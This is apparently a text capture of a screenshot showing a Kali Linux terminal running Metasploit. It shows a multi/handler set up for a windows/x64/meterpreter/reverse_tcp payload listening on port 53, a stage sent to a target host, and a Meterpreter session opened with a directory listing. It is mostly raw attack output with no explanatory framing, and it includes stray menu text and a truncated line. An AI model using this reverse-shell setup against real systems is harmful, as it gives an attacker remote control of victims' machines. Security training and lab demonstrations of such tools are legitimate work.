 File Edit Search Options Help
root@kali: ~
File Edit View Search Terminal Help
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.100.4 yes The listen address (an interface may be specified)
LPORT 53 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.100.4:53
[*] Sending stage (206403 bytes) to 192.168.100.5
[*] Meterpreter session 1 opened (192.168.100.4:53 -> 192.168.100.5:49735) a
meterpreter > ls
msfconsole